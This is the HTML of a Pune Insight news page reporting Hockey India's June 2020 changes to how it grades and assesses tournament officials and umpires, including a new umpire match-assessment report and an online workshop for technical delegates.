    <div class="menu-header-deskyop-website-container"><ul id="menu-header-deskyop-website-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-788"><a href="https://www.puneinsight.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-792"><a href="https://www.puneinsight.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-790"><a href="https://www.puneinsight.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-795"><a href="https://www.puneinsight.com/category/shopping/">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-793"><a href="https://www.puneinsight.com/category/places/">Places</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2345"><a href="https://www.puneinsight.com/category/builders-in-pune/">Builders</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2346"><a href="https://www.puneinsight.com/category/gadgets/">Gadgets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-794"><a href="https://www.puneinsight.com/category/press-release/">Press Release</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.puneinsight.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-1356" class="post-1356 post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-assessment tag-hockeyindia tag-hockeyupdates tag-performance tag-tournamentofficials" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.puneinsight.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Sports" class="entry-crumb" href="https://www.puneinsight.com/category/sports/">Sports</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hockey India adds more structure to gradation of  Tournament Officials</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.puneinsight.com/category/sports/">Sports</a></li></ul>
            <header>
                <h1 class="entry-title">Hockey India adds more structure to gradation of  Tournament Officials</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.puneinsight.com/author/sanjay-jadhav/">Sanjay Jadhav</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >June 25, 2020</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.puneinsight.com%2Fhockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hockey+India+adds+more+structure+to+gradation+of++Tournament+Officials&url=https%3A%2F%2Fwww.puneinsight.com%2Fhockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials%2F&via=Pune-Pune+News%2C+Updates%2C+Shopping%2C+Builders%2C+Puneinsight.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.puneinsight.com/hockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials/&amp;media=https://www.puneinsight.com/wp-content/uploads/2020/06/2af82b30-9cd8-4f89-acf0-e2011d0f433a.jpg&description=Hockey+India+adds+more+structure+to+gradation+of++Tournament+Officials">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Hockey+India+adds+more+structure+to+gradation+of++Tournament+Officials %0A%0A https://www.puneinsight.com/hockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.puneinsight.com/hockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials/&title=Hockey+India+adds+more+structure+to+gradation+of++Tournament+Officials">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.puneinsight.com/hockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials/&title=Hockey+India+adds+more+structure+to+gradation+of++Tournament+Officials">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.puneinsight.com/hockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials/&name=Hockey India adds more structure to gradation of  Tournament Officials">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.puneinsight.com/hockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials/&text=Hockey+India+adds+more+structure+to+gradation+of++Tournament+Officials">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.puneinsight.com/wp-content/uploads/2020/06/2af82b30-9cd8-4f89-acf0-e2011d0f433a.jpg" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://www.puneinsight.com/wp-content/uploads/2020/06/2af82b30-9cd8-4f89-acf0-e2011d0f433a-640x427.jpg" srcset="https://www.puneinsight.com/wp-content/uploads/2020/06/2af82b30-9cd8-4f89-acf0-e2011d0f433a-640x427.jpg 640w, https://www.puneinsight.com/wp-content/uploads/2020/06/2af82b30-9cd8-4f89-acf0-e2011d0f433a-300x200.jpg 300w, https://www.puneinsight.com/wp-content/uploads/2020/06/2af82b30-9cd8-4f89-acf0-e2011d0f433a-1024x682.jpg 1024w, https://www.puneinsight.com/wp-content/uploads/2020/06/2af82b30-9cd8-4f89-acf0-e2011d0f433a-768x512.jpg 768w, https://www.puneinsight.com/wp-content/uploads/2020/06/2af82b30-9cd8-4f89-acf0-e2011d0f433a-1100x733.jpg 1100w, https://www.puneinsight.com/wp-content/uploads/2020/06/2af82b30-9cd8-4f89-acf0-e2011d0f433a-600x400.jpg 600w, https://www.puneinsight.com/wp-content/uploads/2020/06/2af82b30-9cd8-4f89-acf0-e2011d0f433a-20x13.jpg 20w, https://www.puneinsight.com/wp-content/uploads/2020/06/2af82b30-9cd8-4f89-acf0-e2011d0f433a-630x420.jpg 630w, https://www.puneinsight.com/wp-content/uploads/2020/06/2af82b30-9cd8-4f89-acf0-e2011d0f433a-681x454.jpg 681w, https://www.puneinsight.com/wp-content/uploads/2020/06/2af82b30-9cd8-4f89-acf0-e2011d0f433a.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" alt="hockey" title="2af82b30-9cd8-4f89-acf0-e2011d0f433a"/></a></div>
        <!-- content -->
<p>After Hockey India has announced adding more structure to the gradation of Hockey India Tournament Officials to help improve the standards of officiating in May, Hockey India has made further modifications to the assessment of Officials Performance Report Templates including Tournament Officials and Umpires.</p>



<p>The result in the Performance report is one of the key factors for the assessment of the work carried out by the Tournament Officials and Umpires in domestic tournaments in India.</p>



<p>In May, Hockey India announced the launch of classification of the Hockey India registered Tournament Officials which include Technical Delegate, Umpire Managers, Technical Officials, Judges and Umpires into three grades &#8211; Hockey India Grade 1, Hockey India Grade 2 and Hockey India Grade 3. The grading will be done out of 100, (percentage-wise) with emphasis for umpires being based on Performance reports (from all domestic tournaments), Fitness Test results and Online Test results whereas for other Tournament Officials it will be based on Performance reports (from all domestic tournaments) and Online Test results.</p>



<p>Along with the current evaluation criteria in the Officials Performance Report Templates for Tournament Officials, a new updated Umpire Assessment Match Report has been added. The performance of the Umpires will be assessed in each and every match they are officiating and the Umpire Managers will share their reports with the Umpires and Hockey India after their respective matches are completed.</p>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img fetchpriority="high" decoding="async" src="https://www.puneinsight.com/wp-content/uploads/2020/06/7afd61f7-9624-4901-bb19-3464cc3bae29-1-scaled.jpg" alt="" class="wp-image-1359" width="656" height="437" srcset="https://www.puneinsight.com/wp-content/uploads/2020/06/7afd61f7-9624-4901-bb19-3464cc3bae29-1-scaled.jpg 2560w, https://www.puneinsight.com/wp-content/uploads/2020/06/7afd61f7-9624-4901-bb19-3464cc3bae29-1-300x200.jpg 300w, https://www.puneinsight.com/wp-content/uploads/2020/06/7afd61f7-9624-4901-bb19-3464cc3bae29-1-1024x683.jpg 1024w, https://www.puneinsight.com/wp-content/uploads/2020/06/7afd61f7-9624-4901-bb19-3464cc3bae29-1-768x512.jpg 768w, https://www.puneinsight.com/wp-content/uploads/2020/06/7afd61f7-9624-4901-bb19-3464cc3bae29-1-1536x1024.jpg 1536w, https://www.puneinsight.com/wp-content/uploads/2020/06/7afd61f7-9624-4901-bb19-3464cc3bae29-1-2048x1365.jpg 2048w, https://www.puneinsight.com/wp-content/uploads/2020/06/7afd61f7-9624-4901-bb19-3464cc3bae29-1-1600x1067.jpg 1600w, https://www.puneinsight.com/wp-content/uploads/2020/06/7afd61f7-9624-4901-bb19-3464cc3bae29-1-1100x733.jpg 1100w, https://www.puneinsight.com/wp-content/uploads/2020/06/7afd61f7-9624-4901-bb19-3464cc3bae29-1-600x400.jpg 600w, https://www.puneinsight.com/wp-content/uploads/2020/06/7afd61f7-9624-4901-bb19-3464cc3bae29-1-20x13.jpg 20w, https://www.puneinsight.com/wp-content/uploads/2020/06/7afd61f7-9624-4901-bb19-3464cc3bae29-1-630x420.jpg 630w, https://www.puneinsight.com/wp-content/uploads/2020/06/7afd61f7-9624-4901-bb19-3464cc3bae29-1-640x427.jpg 640w, https://www.puneinsight.com/wp-content/uploads/2020/06/7afd61f7-9624-4901-bb19-3464cc3bae29-1-681x454.jpg 681w" sizes="(max-width: 656px) 100vw, 656px" /></figure></div>



<p>It will also be utilized during the umpires debriefing and the Umpire Managers will ensure that the Umpires learn and improve after every match and don&#8217;t commit the same errors. The assessment match reports will serve as the basis for the appointment of the Umpire in the final phases of a particular tournament and shall also help Hockey India ensure that the best performing Umpires will officiate in the Semi-Finals and Finals of the particular tournament.</p>



<p>The Umpire&#8217;s performance will be monitored efficiently, leading to the justified selection of umpires during the crucial stages of a tournament. These modifications will contribute to improving the standard of Umpiring and Officiating in India.</p>



<p>&#8220;Improving the structure for the assessment of Tournament Officials &amp; Umpires&#8217; performances is a fantastic idea. The more competition we can create among the Officials, the better they will become. Every match will be an important one for each of the Officials. They will have to perform at their very best to have an opportunity to officiate in the business end of tournaments. Tournament Officials including Umpires are the backbones of hockey and it&#8217;s very important us to ensure that they are evolving and improving with every match,&#8221; said Mohd. Mushtaque Ahmad, President Hockey India.</p>



<p>Hockey India will be conducting an online workshop for all Hockey India registered Technical Delegates and Umpire Managers from 27th June 2020 to 28th June 2020 which will ensure standardisation of assessment of Official which will be a better and more efficient method to effectively mark the official&#8217;s performance through Performance Reports.</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.puneinsight.com/tag/assessment/">assessment</a></li><li><a href="https://www.puneinsight.com/tag/hockeyindia/">hockeyindia</a></li><li><a href="https://www.puneinsight.com/tag/hockeyupdates/">hockeyupdates</a></li><li><a href="https://www.puneinsight.com/tag/performance/">performance</a></li><li><a href="https://www.puneinsight.com/tag/tournamentofficials/">tournamentofficials</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.puneinsight.com/hockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.puneinsight.com%2Fhockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hockey+India+adds+more+structure+to+gradation+of++Tournament+Officials&url=https%3A%2F%2Fwww.puneinsight.com%2Fhockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials%2F&via=Pune-Pune+News%2C+Updates%2C+Shopping%2C+Builders%2C+Puneinsight.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.puneinsight.com/hockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials/&amp;media=https://www.puneinsight.com/wp-content/uploads/2020/06/2af82b30-9cd8-4f89-acf0-e2011d0f433a.jpg&description=Hockey+India+adds+more+structure+to+gradation+of++Tournament+Officials">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Hockey+India+adds+more+structure+to+gradation+of++Tournament+Officials %0A%0A https://www.puneinsight.com/hockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.puneinsight.com/hockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials/&title=Hockey+India+adds+more+structure+to+gradation+of++Tournament+Officials">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.puneinsight.com/hockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials/&title=Hockey+India+adds+more+structure+to+gradation+of++Tournament+Officials">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.puneinsight.com/hockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials/&name=Hockey India adds more structure to gradation of  Tournament Officials">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.puneinsight.com/hockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials/&text=Hockey+India+adds+more+structure+to+gradation+of++Tournament+Officials">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.puneinsight.com/painful-to-see-so-many-cafes-and-hotels-close-down/">Hope people will once again show their love for food by placing orders: Shashank Chourasia</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.puneinsight.com/surya-hospitals-pune/">Surya Hospitals, Pune</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.puneinsight.com/author/sanjay-jadhav/"><img alt='' src='https://secure.gravatar.com/avatar/2d08004f310f0d8e53841e5ff901e6dc?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d08004f310f0d8e53841e5ff901e6dc?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.puneinsight.com/author/sanjay-jadhav/">Sanjay Jadhav</a></span></div><div class="td-author-url"><a href="http://Puneinsight.com">http://Puneinsight.com</a></div><div class="td-author-description">With over ten years of comprehensive experience in print and online media, I create content on various beats which include Sports, Motorsports, Business, Features, Travel, Manufacturing, and Automation, reflecting a broad spectrum of expertise.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/sanjay17jadhav" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sanjay Jadhav"></span><meta itemprop="datePublished" content="2020-06-25T06:35:16+00:00"><meta itemprop="dateModified" content="2020-06-25T06:36:03+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.puneinsight.com/hockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.puneinsight.com/wp-content/uploads/2020/03/PuneInsight-Logo-white-casing-300x100.png"></span><meta itemprop="name" content="Pune-Pune News, Updates, Shopping, Builders, Puneinsight.com"></span><meta itemprop="headline " content="Hockey India adds more structure to gradation of  Tournament Officials"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.puneinsight.com/wp-content/uploads/2020/06/2af82b30-9cd8-4f89-acf0-e2011d0f433a.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3_239 = new tdBlock();
block_tdi_3_239.id = "tdi_3_239";
block_tdi_3_239.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_239","td_column_number":3,"live_filter_cur_post_id":1356,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_239","tdc_css_class_style":"tdi_3_239_rand_style"}';
block_tdi_3_239.td_column_number = "3";
block_tdi_3_239.block_type = "td_block_related_posts";
block_tdi_3_239.post_count = "3";
block_tdi_3_239.found_posts = "256";
block_tdi_3_239.header_color = "";
block_tdi_3_239.ajax_pagination_infinite_stop = "";
block_tdi_3_239.max_num_pages = "86";
tdBlocksArray.push(block_tdi_3_239);
</script><div class="td_block_wrap td_block_related_posts tdi_3_239 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_239" ><h4 class="td-related-title"><a id="tdi_4_c99" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_239" href="#">RELATED ARTICLES</a><a id="tdi_5_ef6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_239" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_239 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.puneinsight.com/nkba-duo-sukant-and-pramod-clinch-gold-at-the-egypt-para-badminton-international-2026/" rel="bookmark" class="td-image-wrap " title="NKBA duo Sukant and Pramod clinch gold at the Egypt Para Badminton International 2026" ><img class="entry-thumb" src="" alt="Pramod Bhagat (left) and Sukant Kadam" title="NKBA duo Sukant and Pramod clinch gold at the Egypt Para Badminton International 2026" data-type="image_tag" data-img-url="https://www.puneinsight.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-3.14.43-PM-238x178.jpeg" data-img-retina-url="https://www.puneinsight.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-3.14.43-PM-476x356.jpeg" width="238" height="178" /></a></div>                <a href="https://www.puneinsight.com/category/sports/" class="td-post-category">Sports</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/nkba-duo-sukant-and-pramod-clinch-gold-at-the-egypt-para-badminton-international-2026/" rel="bookmark" title="NKBA duo Sukant and Pramod clinch gold at the Egypt Para Badminton International 2026">NKBA duo Sukant and Pramod clinch gold at the Egypt Para Badminton International 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.puneinsight.com/three-pune-players-on-indian-squad-for-inaugural-saff-womens-futsal-championship/" rel="bookmark" class="td-image-wrap " title="Three Pune Players on Indian Squad for Inaugural SAFF Women’s Futsal Championship" ><img class="entry-thumb" src="" alt="Jigmet Chunzen, Ritika Singh, and Pooja Gupta" title="Three Pune Players on Indian Squad for Inaugural SAFF Women’s Futsal Championship" data-type="image_tag" data-img-url="https://www.puneinsight.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-5.56.17-PM-238x178.jpeg" data-img-retina-url="https://www.puneinsight.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-5.56.17-PM-476x356.jpeg" width="238" height="178" /></a></div>                <a href="https://www.puneinsight.com/category/sports/" class="td-post-category">Sports</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/three-pune-players-on-indian-squad-for-inaugural-saff-womens-futsal-championship/" rel="bookmark" title="Three Pune Players on Indian Squad for Inaugural SAFF Women’s Futsal Championship">Three Pune Players on Indian Squad for Inaugural SAFF Women’s Futsal Championship</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.puneinsight.com/punes-sanjay-takales-historic-dakar-breakthrough-ends-in-heartbreak/" rel="bookmark" class="td-image-wrap " title="Pune&#8217;s Sanjay Takale&#8217;s historic Dakar breakthrough ends in heartbreak" ><img class="entry-thumb" src="" alt="Sanjay Takale" title="Pune&#8217;s Sanjay Takale&#8217;s historic Dakar breakthrough ends in heartbreak" data-type="image_tag" data-img-url="https://www.puneinsight.com/wp-content/uploads/2026/01/Co-Driver-Maxime-Raud-left-and-Sanjay-Takale-who-became-the-first-Indian-to-win-a-Dakar-stage-in-cars-in-any-class-10Jan2026-238x178.jpg" data-img-retina-url="https://www.puneinsight.com/wp-content/uploads/2026/01/Co-Driver-Maxime-Raud-left-and-Sanjay-Takale-who-became-the-first-Indian-to-win-a-Dakar-stage-in-cars-in-any-class-10Jan2026-476x356.jpg" width="238" height="178" /></a></div>                <a href="https://www.puneinsight.com/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.puneinsight.com/punes-sanjay-takales-historic-dakar-breakthrough-ends-in-heartbreak/" rel="bookmark" title="Pune&#8217;s Sanjay Takale&#8217;s historic Dakar breakthrough ends in heartbreak">Pune&#8217;s Sanjay Takale&#8217;s historic Dakar breakthrough ends in heartbreak</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_239" data-td_block_id="tdi_3_239"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_239" data-td_block_id="tdi_3_239"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6_0ef td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">5,834</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/puneinsight"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">26</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/puneinsight#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">84</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/puneinsight"  >Follow</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_8_129 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_129" ><script>var block_tdi_8_129 = new tdBlock();
block_tdi_8_129.id = "tdi_8_129";
block_tdi_8_129.atts = '{"sort":"random_posts","custom_title":"EDITOR PICKS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8_129","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 